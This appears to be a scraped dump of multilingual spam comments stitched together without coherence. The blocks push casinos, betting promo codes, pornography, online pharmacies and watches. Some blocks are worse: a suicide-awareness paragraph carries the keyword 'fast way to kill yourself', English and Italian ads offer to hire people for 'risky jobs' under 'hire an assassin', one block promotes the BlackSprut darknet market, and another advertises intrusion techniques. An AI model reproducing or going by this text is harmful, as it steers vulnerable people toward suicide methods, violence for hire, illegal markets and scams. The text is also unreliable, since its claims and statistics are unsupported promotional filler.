Feeling empowered about your health often starts with understanding the basics. Many people find medical terminology and concepts intimidating. Investing time in learning about health can significantly improve your quality of life. Part of this learning involves familiarizing yourself with various medical preparations. Knowing the ‘why’ behind a medication or treatment plan is beneficial. This knowledge facilitates better communication with doctors and pharmacists. The iMedix podcast is a fantastic tool for gaining such understanding. As a top podcast in the health space, it offers reliable perspectives. Tune into the iMedix health podcast for expert discussions. It’s a great way to access health news podcast content.
Suicide is a serious topic that affects millions of people across the world.
It is often connected to psychological struggles, such as depression, stress, or substance abuse.
People who contemplate suicide may feel isolated and believe there’s no solution.
fast way to kill yourself
Society needs to raise awareness about this subject and help vulnerable individuals.
Mental health care can save lives, and finding help is a crucial first step.
If you or someone you know is in crisis, get in touch with professionals.
You are not without options, and support exists.
На этом сайте вы можете наслаждаться обширной коллекцией игровых слотов.
Слоты обладают живой визуализацией и увлекательным игровым процессом.
Каждая игра даёт уникальные бонусные раунды, улучшающие шансы на успех.
1xbet казино зеркало
Слоты созданы для как новичков, так и опытных игроков.
Можно опробовать игру без ставки, и потом испытать азарт игры на реальные ставки.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
Здесь вам открывается шанс испытать обширной коллекцией игровых автоматов.
Эти слоты славятся красочной графикой и интерактивным игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, увеличивающие шансы на выигрыш.
1 win
Слоты созданы для любителей азартных игр всех мастей.
Вы можете играть бесплатно, после чего начать играть на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На этом сайте вы можете найти разнообразные онлайн-слоты.
Мы предлагаем лучшую коллекцию слотов от ведущих провайдеров.
Каждая игра отличается высоким качеством, увлекательными бонусами и щедрыми выплатами.
http://www.fpcap.com/__media__/js/netsoltrademark.php?d=casinoreg.net
Каждый посетитель может тестировать автоматы без вложений или играть на деньги.
Навигация по сайту просты и логичны, что делает поиск игр быстрым.
Для любителей онлайн-казино, этот сайт — отличный выбор.
Присоединяйтесь прямо сейчас — азарт и удача уже рядом!
Здесь доступны онлайн-игры из казино Вавада.
Любой игрок найдёт автомат по интересам — от простых одноруких бандитов до видеослотов слотов с яркой графикой.
Платформа Vavada открывает возможность сыграть в проверенных автоматов, включая прогрессивные слоты.
Все игры запускается без ограничений и подходит как для ПК, так и для планшетов.
вавада зеркало
Вы сможете испытать азартом, не выходя из любимого кресла.
Навигация по сайту удобна, что обеспечивает быстро найти нужную игру.
Присоединяйтесь сейчас, чтобы открыть для себя любимые слоты!
Here, you can find a great variety of casino slots from leading developers.
Users can try out traditional machines as well as feature-packed games with high-quality visuals and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s something for everyone.
play aviator
Each title are available 24/7 and designed for laptops and tablets alike.
You don’t need to install anything, so you can get started without hassle.
Site navigation is user-friendly, making it convenient to browse the collection.
Sign up today, and enjoy the world of online slots!
Площадка BlackSprut — это довольно популярная онлайн-площадок в darknet-среде, открывающая разнообразные сервисы в рамках сообщества.
На платформе реализована удобная навигация, а интерфейс понятен даже новичкам.
Участники выделяют отзывчивость платформы и активное сообщество.
bs2best.markets
BlackSprut ориентирован на удобство и безопасность при использовании.
Если вы интересуетесь альтернативные цифровые пространства, BlackSprut может стать удобной точкой старта.
Перед использованием рекомендуется изучить основы сетевой безопасности.
Новый летний период обещает быть непредсказуемым и нестандартным в плане моды.
В тренде будут асимметрия и минимализм с изюминкой.
Цветовая палитра включают в себя чистые базовые цвета, создающие настроение.
Особое внимание дизайнеры уделяют тканям, среди которых популярны макросумки.
https://sky-metaverse.com/read-blog/19304
Опять актуальны элементы ретро-стиля, в современной обработке.
На улицах мегаполисов уже можно увидеть трендовые образы, которые удивляют.
Не упустите шанс, чтобы чувствовать себя уверенно.
Our platform offers a wide selection of home wall-mounted clocks for all styles.
You can browse modern and traditional styles to fit your interior.
Each piece is chosen for its design quality and reliable performance.
Whether you’re decorating a stylish living room, there’s always a matching clock waiting for you.
best self adjusting atomic wall clocks
The shop is regularly renewed with fresh designs.
We focus on quality packaging, so your order is always in professional processing.
Start your journey to perfect timing with just a few clicks.
This online service features many types of prescription drugs for home delivery.
Users can conveniently get health products from anywhere.
Our range includes popular drugs and targeted therapies.
The full range is supplied through verified providers.
https://www.provenexpert.com/en-us/femcial-online/
We ensure quality and care, with encrypted transactions and prompt delivery.
Whether you’re treating a cold, you’ll find what you need here.
Begin shopping today and get convenient healthcare delivery.
На этом сайте дает возможность поиска занятости в разных регионах.
Пользователям доступны свежие вакансии от уверенных партнеров.
На платформе появляются вакансии в разных отраслях.
Удалённая работа — всё зависит от вас.
https://my-articles-online.com/
Поиск легко осваивается и подстроен на широкую аудиторию.
Создание профиля не потребует усилий.
Ищете работу? — заходите и выбирайте.
This website, you can find a wide selection of slot machines from famous studios.
Players can enjoy classic slots as well as new-generation slots with high-quality visuals and interactive gameplay.
If you’re just starting out or an experienced player, there’s a game that fits your style.
play casino
Each title are ready to play round the clock and optimized for desktop computers and tablets alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is intuitive, making it simple to find your favorite slot.
Sign up today, and dive into the world of online slots!
Here, you can discover lots of slot machines from top providers.
Users can try out classic slots as well as new-generation slots with high-quality visuals and bonus rounds.
Even if you’re new or an experienced player, there’s something for everyone.
play casino
All slot machines are available round the clock and designed for desktop computers and mobile devices alike.
All games run in your browser, so you can start playing instantly.
The interface is intuitive, making it quick to find your favorite slot.
Register now, and dive into the thrill of casino games!
Good https://is.gd/tpjNyL
Were you aware that 1 in 3 medication users commit preventable pharmaceutical mishaps stemming from insufficient information?
Your wellbeing is your most valuable asset. Each pharmaceutical choice you make plays crucial role in your body’s functionality. Maintaining awareness about the drugs you take should be mandatory for disease prevention.
Your health isn’t just about following prescriptions. Every medication affects your physiology in specific ways.
Consider these essential facts:
1. Mixing certain drugs can cause dangerous side effects
2. Seemingly harmless allergy medicines have strict usage limits
3. Altering dosages reduces effectiveness
To protect yourself, always:
✓ Verify interactions using official tools
✓ Read instructions completely when starting new prescriptions
✓ Speak with specialists about proper usage
___________________________________
For verified medication guidance, visit:
https://community.alteryx.com/t5/user/viewprofilepage/user-id/574171
The digital drugstore features an extensive variety of pharmaceuticals with competitive pricing.
Customers can discover all types of remedies suitable for different health conditions.
We work hard to offer trusted brands while saving you money.
Fast and reliable shipping provides that your medication is delivered promptly.
Enjoy the ease of shopping online through our service.
generic drug
The site allows adventure rides throughout Crete.
Anyone can safely book a buggy for exploration.
When you’re looking to discover mountain roads, a buggy is the fun way to do it.
https://telegra.ph/Discover-the-ultimate-off-road-adventure-with-our-exclusive-quad-and-buggy-safari-tours-on-the-enchanting-island-of-Crete-04-24
Our rides are regularly serviced and offered with flexible bookings.
On this platform is hassle-free and comes with affordable prices.
Get ready to ride and experience Crete like never before.
The site makes it possible to find specialists for short-term risky jobs.
Visitors are able to easily request support for particular needs.
All contractors have expertise in managing intense tasks.
hire an assassin
Our platform offers secure interactions between clients and workers.
If you require urgent assistance, this platform is the right choice.
Create a job and match with a professional today!
La nostra piattaforma consente l’ingaggio di lavoratori per incarichi rischiosi.
I clienti possono selezionare candidati qualificati per incarichi occasionali.
Tutti i lavoratori vengono verificati secondo criteri di sicurezza.
sonsofanarchy-italia.com
Utilizzando il servizio è possibile consultare disponibilità prima della scelta.
La qualità è un nostro impegno.
Sfogliate i profili oggi stesso per portare a termine il vostro progetto!
On the resource helpful content about methods for becoming a digital intruder.
Content is delivered in a straightforward and coherent manner.
It helps master multiple methods for breaking through security.
Moreover, there are real-life cases that manifest how to employ these skills.
how to become a hacker
The entire content is persistently upgraded to remain relevant to the up-to-date progress in network protection.
Extra care is devoted to workable execution of the obtained information.
Consider that each maneuver should be employed legitimately and with moral considerations only.
Our website is possible to discover valuable discount codes for One X Bet.
These special offers give access to obtain bonus rewards when making wagers on the website.
Available promotional codes are constantly refreshed to guarantee they work.
Through these bonuses one can enhance your possibilities on the online service.
https://pyarishayari.in/pgs/issledovanievliyani.html
Besides, complete guidelines on how to activate promo deals are provided for convenience.
Consider that particular bonuses may have expiration dates, so review terms before redeeming.
This site you can stumble upon exclusive discount codes for a widely recognized betting service.
The assortment of discount deals is persistently enhanced to assure that you always have reach to the newest bargains.
By applying these discounts, you can lower spending on your wagers and increase your chances of victory.
All voucher codes are carefully checked for genuineness and performance before being listed.
https://hauerandco.com/art/sozdanie_kartin_iz_rybyih_kostey_hobbi_dlya_izbrannyh.html
Furthermore, we give thorough explanations on how to use each discount offer to optimize your advantages.
Consider that some proposals may have particular conditions or restricted periods, so it’s essential to examine thoroughly all the facts before taking advantage of them.
Hello to our platform, where you can access premium content created exclusively for adults.
Our library available here is intended only for individuals who are over 18.
Make sure that you are eligible before continuing.
housewife
Enjoy a special selection of adult-only content, and get started today!
This online service provides various pharmaceuticals for ordering online.
Anyone can quickly access treatments without leaving home.
Our inventory includes both common medications and specialty items.
All products is sourced from verified providers.
fildena super active
Our focus is on discreet service, with secure payments and timely service.
Whether you’re looking for daily supplements, you’ll find affordable choices here.
Start your order today and get convenient online pharmacy service.
1XBet is a top-tier sports betting provider.
Featuring a broad variety of matches, One X Bet meets the needs of a vast audience around the world.
This 1xBet mobile app created intended for Android devices and iPhone bettors.
https://anthese.fr/img/pgs/avtor_lenty_domoy_pro_filym.html
It’s possible to install the mobile version via the platform’s page as well as Google Play Store for Android.
iPhone customers, the application can be installed via the App Store with ease.
The site provides a large selection of medications for home delivery.
Users can quickly order essential medicines without leaving home.
Our range includes popular treatments and specialty items.
Each item is sourced from verified distributors.
kamagra what is
We prioritize discreet service, with secure payments and timely service.
Whether you’re filling a prescription, you’ll find what you need here.
Start your order today and get trusted online pharmacy service.
В данном ресурсе доступны актуальные промокоды от Мелбет.
Примените коды во время создания аккаунта на сайте чтобы получить полный бонус на первый депозит.
Плюс ко всему, доступны бонусы в рамках действующих программ игроков со стажем.
melbet промокод на фриспины
Обновляйте информацию в разделе промокодов, не пропустив особые условия в рамках сервиса.
Все промокоды проверяется на актуальность, и обеспечивает безопасность во время активации.
I will immediately snatch your rss as I can not in finding your email subscription hyperlink or e-newsletter service. Do you have any? Kindly let me understand in order that I could subscribe. Thanks.
Здесь вы можете найти интерактивные видео сессии.
Если вы ищете непринужденные разговоры переговоры, вы найдете решения для каждого.
Этот инструмент предназначена чтобы объединить пользователей со всего мира.
чат порно
За счет четких изображений плюс отличному аудио, каждый разговор становится увлекательным.
Подключиться к публичным комнатам общаться один на один, опираясь на ваших потребностей.
Единственное условие — стабильное интернет-соединение и совместимое устройство, чтобы начать.
On this platform, you can find a great variety of online slots from famous studios.
Visitors can enjoy classic slots as well as modern video slots with high-quality visuals and interactive gameplay.
If you’re just starting out or a casino enthusiast, there’s a game that fits your style.
casino
Each title are ready to play anytime and compatible with PCs and smartphones alike.
You don’t need to install anything, so you can jump into the action right away.
The interface is user-friendly, making it simple to explore new games.
Register now, and enjoy the excitement of spinning reels!
Handcrafted mechanical watches remain the epitome of timeless elegance.
In a world full of modern gadgets, they consistently hold their charm.
Crafted with precision and artistry, these timepieces reflect true horological mastery.
Unlike fleeting trends, fine mechanical watches do not go out of fashion.
https://telegra.ph/The-Art-of-Time-A-Comparison-of-the-Patek-Philippe-Nautilus-and-Audemars-Piguet-Royal-Oak-03-09
They represent heritage, refinement, and enduring quality.
Whether used daily or saved for special occasions, they continuously remain in style.
Here, find an extensive selection virtual gambling platforms.
Whether you’re looking for well-known titles latest releases, there’s something to suit all preferences.
All featured casinos are verified to ensure security, enabling gamers to bet securely.
pin-up
What’s more, the site unique promotions along with offers for new players as well as regulars.
With easy navigation, discovering a suitable site happens in no time, enhancing your experience.
Stay updated about the latest additions by visiting frequently, as fresh options appear consistently.
Aviator combines exploration with big wins.
Jump into the cockpit and try your luck through turbulent skies for sky-high prizes.
With its vintage-inspired visuals, the game captures the spirit of aircraft legends.
aviator betting game download
Watch as the plane takes off – withdraw before it flies away to secure your winnings.
Featuring instant gameplay and immersive sound effects, it’s a must-try for slot enthusiasts.
Whether you’re testing luck, Aviator delivers endless action with every spin.
本网站 提供 多样的 成人内容,满足 成年访客 的 需求。
无论您喜欢 什么样的 的 内容,这里都 应有尽有。
所有 资源 都经过 精心筛选,确保 高质量 的 视觉享受。
女同性恋者
我们支持 各种终端 访问,包括 电脑,随时随地 尽情观看。
加入我们,探索 无限精彩 的 两性空间。
本网站 提供 丰富的 成人资源,满足 成年访客 的 需求。
无论您喜欢 哪种类型 的 影片,这里都 种类齐全。
所有 内容 都经过 精心筛选,确保 高清晰 的 浏览感受。
色情照片
我们支持 不同平台 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 无限精彩 的 两性空间。
В этом месте доступны интимные фото и ролики.
Контент подходит для личного просмотра.
У нас собраны множество категорий.
Платформа предлагает лучшие материалы в сети.
смотреть порно онлайн без регистрации
Вход разрешен только после проверки.
Наслаждайтесь возможностью выбрать именно своё.
Трендовые фасоны сезона 2025 года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Детали из люрекса придают образу роскоши.
Многослойные юбки возвращаются в моду.
Минималистичные силуэты придают пикантности образу.
Ищите вдохновение в новых коллекциях — стиль и качество превратят вас в звезду вечера!
http://timepost.info/showthread.php?tid=177479
Модные образы для торжеств этого сезона вдохновляют дизайнеров.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Детали из люрекса делают платье запоминающимся.
Многослойные юбки становятся хитами сезона.
Разрезы на юбках подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт сделают ваш образ идеальным!
http://myskupera.ru/forum/messages/forum1/topic12/message963761/?result=reply#message963761
Audemars Piguet’s Royal Oak 15450ST boasts a
slim 9.8mm profile and 5 ATM water resistance, blending luxury craftsmanship
The watch’s Grande Tapisserie pattern pairs with a integrated steel band for a versatile aesthetic.
The selfwinding mechanism ensures seamless functionality, a hallmark of Audemars Piguet’s engineering.
Introduced in 2012, the 15450ST complements the larger 41mm 15400 model, catering to slimmer wrists.
The vintage-inspired 2019 edition highlights meticulous craftsmanship, appealing to collectors.
https://biiut.com/read-blog/1784
The dial showcases a black Grande Tapisserie pattern accented with glowing indices for clear visibility.
The stainless steel bracelet ensures comfort and durability, fastened via a signature deployant buckle.
A symbol of timeless sophistication, it continues to captivate collectors in the world of haute horology.
The Audemars Piguet Royal Oak 16202ST features a elegant 39mm stainless steel case with an extra-thin design of just 8.1mm thickness, housing the advanced Calibre 7121 movement. Its striking “Bleu nuit nuage 50” dial showcases a intricate galvanic textured finish, fading from a radiant center to dark periphery for a dynamic aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures clear visibility.
https://graph.org/Audemars-Piguet-Royal-Oak-16202st-A-Legacy-Wrought-in-Steel-06-02
Water-resistant to 50 meters, this “Jumbo” model balances sporty durability with sophisticated elegance, paired with a stainless steel bracelet and reliable folding buckle. A contemporary celebration of classic design, the 16202ST embodies Audemars Piguet’s craftsmanship through its precision engineering and timeless Royal Oak DNA.
Сертификация и лицензии — ключевой аспект ведения бизнеса в России, гарантирующий защиту от непрофессионалов.
Обязательная сертификация требуется для подтверждения безопасности товаров.
Для 49 видов деятельности необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158831031597233
Игнорирование требований ведут к приостановке деятельности.
Дополнительные лицензии помогает усилить конкурентоспособность бизнеса.
Своевременное оформление — залог успешного развития компании.
Searching for exclusive 1xBet coupon codes ? Our website is your ultimate destination to discover top-tier offers for betting .
Whether you’re a new user or an experienced player, the available promotions provides maximum benefits across all bets.
Keep an eye on daily deals to elevate your betting experience .
https://www.mobygames.com/user/1128238/codepromo003/
All listed codes are frequently updated to guarantee reliability for current users.
Take advantage of premium bonuses to enhance your betting strategy with 1xBet.
¿Buscas promocódigos exclusivos de 1xBet? En este sitio encontrarás recompensas especiales para apostar .
El promocódigo 1x_12121 garantiza a hasta 6500₽ para nuevos usuarios.
Para completar, activa 1XRUN200 y recibe un bono máximo de 32500 rublos .
http://mysmart.ru/index.php?/blogs/entry/224-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4-pari-%D0%BF%D1%80%D0%B8-%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8/
No te pierdas las promociones semanales para acumular recompensas adicionales .
Los promocódigos listados son verificados para 2025 .
No esperes y maximiza tus oportunidades con la casa de apuestas líder !